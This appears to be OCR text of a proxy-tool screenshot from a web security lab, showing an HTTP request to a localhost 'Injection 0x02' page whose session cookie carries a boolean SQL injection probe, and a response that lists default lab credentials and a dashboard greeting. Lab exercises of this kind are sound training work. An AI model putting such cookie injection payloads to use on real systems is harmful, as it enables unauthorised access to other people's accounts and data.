 Request
Pretty Raw Hex
\n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' and 1=1#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Cache-Control: max-age=0
15
16
Response
Pretty Raw Hex Render
\n
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Welcome to your dashboard!